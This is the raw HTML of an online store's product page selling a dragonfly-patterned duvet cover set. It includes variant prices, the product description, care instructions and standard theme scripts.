                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li></ul>
              </div>
            
              <sticky-atc 
                id="sticky-atc-template--19688035909865__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19688035909865__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19688035909865__main"
                        src="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&width=500"
                        alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Dream Dragonfly XR0407012CL Duvet Cover Set
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19688035909865__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $99.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $99.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $129.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 23%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--19688035909865__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--19688035909865__main"
                          data-url="/products/dream-dragonfly-xr0407012cl"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Twin'
                                      data-options='Twin'
                                      
                                        selected
                                      
                                      
                                    >
                                      Twin
                                    </option>
                                  
                                    <option
                                      value='Full'
                                      data-options='Full'
                                      
                                      
                                    >
                                      Full
                                    </option>
                                  
                                    <option
                                      value='Queen'
                                      data-options='Queen'
                                      
                                      
                                    >
                                      Queen
                                    </option>
                                  
                                    <option
                                      value='King'
                                      data-options='King'
                                      
                                      
                                    >
                                      King
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":47514137198825,"title":"Twin","option1":"Twin","option2":null,"option3":null,"sku":"BS2-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Twin","public_title":"Twin","options":["Twin"],"price":9995,"weight":1000,"compare_at_price":12995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137231593,"title":"Full","option1":"Full","option2":null,"option3":null,"sku":"BS2-F","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Full","public_title":"Full","options":["Full"],"price":10995,"weight":1000,"compare_at_price":14995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137264361,"title":"Queen","option1":"Queen","option2":null,"option3":null,"sku":"BS2-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - Queen","public_title":"Queen","options":["Queen"],"price":11995,"weight":1000,"compare_at_price":16995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47514137297129,"title":"King","option1":"King","option2":null,"option3":null,"sku":"BS2-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Dream Dragonfly XR0407012CL Duvet Cover Set - King","public_title":"King","options":["King"],"price":12995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19688035909865__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19688035909865__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div style="font-size: 17.6px; text-align: center;"><span style="font-size: 18px;"><strong><img src="https://img.shopbase.com/files/10349506/2024/05/08/1715135930c57ce2688e.jpeg" alt="" width="581" height="177"></strong></span></div>
<div style="font-size: 17.6px; text-align: center;"><span style="font-size: 18px;"><strong>PRODUCT DETAILS</strong></span></div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;">
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;"><strong>SPECIAL DESIGN</strong></div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;">Effortlessly renew your space by adding our Bedding Sets. Brimming with colorful images, these comforter set is defined by a quilted pattern that is sure to grab a few glances. Perfect to refresh your haven of rest.</div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;"><strong>ALL-SEASON COMFORT</strong></div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;">Perfect for a bedroom or guest room, this down-alternative bedding set delivers all-season coziness and modern style in a variety OF COLOR CHOICES.</div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;"><strong>SOFT FABRIC</strong></div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;">Covered in the Poly Cotton and Microfiber build, our bedding set will stand up to washing and drying for years without sacrificing its softness. You will enjoy a cozy feel year round.</div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;"><strong>EASY TO CLEAN</strong></div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px;">The bed set's polyester construction deflects lint and cleans easily. Machine wash (do not use bleach) and tumble dry on low.</div>
</div>
<p><span style="color: #000000;"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0724/3644/9565/files/size-chart.jpg?v=1714710157" alt="" width="581" height="645"></span></p>
<div style="font-size: 17.6px; color: rgba(18, 18, 18, 0.75);"><img src="https://img.shopbase.com/files/10349506/2022/09/20/1663639156d6461a2cd9.jpeg" alt="" width="581" height="95"></div>
<div style="font-size: 17.6px; color: rgba(18, 18, 18, 0.75);">
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px; color: #000000; text-align: center;"><span style="font-size: 18px;"><strong>CARE INSTRUCTIONS:</strong></span></div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px; color: #000000;">- <strong>Machine Wash: </strong>To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.</div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px; color: #000000;">- <strong>Dry Clean:</strong> Recommended to air dry to keep the blanket in immaculate condition for long.</div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px; color: #000000;">- <strong>Tumble Dry:</strong> Tumble dry fleece blankets on gentle cycle with low heat.</div>
<div class="CbirOcr-TextBox CbirOcr-TextBox_size_0" style="font-size: 15px; color: #000000;">- <strong>Do Not Bleach:</strong> Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.</div>
</div>
                </div><a href="/products/dream-dragonfly-xr0407012cl" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19688035909865__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19688035909865__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217&width=1445"
    alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35678074994921"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&width=550 550w,//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/MK24-TT-3-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161218&width=1445"
    alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35678075027689"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&width=550 550w,//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&width=1100 1100w,//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//cozzyhomes.com/cdn/shop/files/mk24-tt-picture-4-5000x5000px-300dpi-dream-dragonfly-xr0407012cl-quilt.jpg?v=1720161223&width=1445"
    alt="Dream Dragonfly XR0407012CL Duvet Cover Set"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35677756195049"
  ></div>
  </div>
</product-modal>


  

<script src="//cozzyhomes.com/cdn/shop/t/4/assets/product-modal.js?v=52128055760098790431752225632" defer="defer"></script>
    <script src="//cozzyhomes.com/cdn/shop/t/4/assets/media-gallery.js?v=28918296513876755241752225630" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19688035909865__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19688035909865__main"]') ||
        document.querySelector('variant-selects[data-section="template--19688035909865__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19688035909865__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19688035909865__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Dream Dragonfly XR0407012CL Duvet Cover Set",
      "url": "https:\/\/cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl",
      "image": [
          "https:\/\/cozzyhomes.com\/cdn\/shop\/files\/MK24-Phuong-2-fix-5000x5000px-300dpi-Dream-Dragonfly-XR0407012CL-Quilt.jpg?v=1720161217\u0026width=1920"
        ],
      "description": "\nPRODUCT DETAILS\n\nSPECIAL DESIGN\nEffortlessly renew your space by adding our Bedding Sets. Brimming with colorful images, these comforter set is defined by a quilted pattern that is sure to grab a few glances. Perfect to refresh your haven of rest.\nALL-SEASON COMFORT\nPerfect for a bedroom or guest room, this down-alternative bedding set delivers all-season coziness and modern style in a variety OF COLOR CHOICES.\nSOFT FABRIC\nCovered in the Poly Cotton and Microfiber build, our bedding set will stand up to washing and drying for years without sacrificing its softness. You will enjoy a cozy feel year round.\nEASY TO CLEAN\nThe bed set's polyester construction deflects lint and cleans easily. Machine wash (do not use bleach) and tumble dry on low.\n\n\n\n\nCARE INSTRUCTIONS:\n- Machine Wash: To ensure years of softness and to prevent abrasion, always wash this blanket in cold water on a gentle cycle separately.\n- Dry Clean: Recommended to air dry to keep the blanket in immaculate condition for long.\n- Tumble Dry: Tumble dry fleece blankets on gentle cycle with low heat.\n- Do Not Bleach: Avoid using iron, bleach or fabic softeners, as the chemicals will reduce the softness of the blanket over time.\n",
      "sku": "BS2-W",
      "brand": {
        "@type": "Brand",
        "name": "Hai Anh"
      },
      "offers": [{
            "@type" : "Offer","sku": "BS2-W","availability" : "http://schema.org/InStock",
            "price" : 99.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl?variant=47514137198825"
          },
{
            "@type" : "Offer","sku": "BS2-F","availability" : "http://schema.org/InStock",
            "price" : 109.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl?variant=47514137231593"
          },
{
            "@type" : "Offer","sku": "BS2-Q","availability" : "http://schema.org/InStock",
            "price" : 119.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl?variant=47514137264361"
          },
{
            "@type" : "Offer","sku": "BS2-K","availability" : "http://schema.org/InStock",
            "price" : 129.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/cozzyhomes.com\/products\/dream-dragonfly-xr0407012cl?variant=47514137297129"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19688035909865__related-products" class="shopify-section section"><link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" media="print" onload="this.media='all'"><style data-shopify>.section-template--19688035909865__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19688035909865__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--19688035909865__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--19688035909865__related-products&product_id=8687520383209&limit=8"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--19688035909865__featured_collection_p4qFza" class="shopify-section section"><link href="//cozzyhomes.com/cdn/shop/t/4/assets/component-card.css?v=145235174910005381151752225622" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//cozzyhomes.com/cdn/shop/t/4/assets/template-collection.css?v=145944865380958730931752225639" media="print" onload="this.media='all'"><noscript><link href="//cozzyhomes.com/cdn/shop/t/4/assets/template-collection.css?v=145944865380958730931752225639" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19688035909865__featured_collection_p4qFza-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
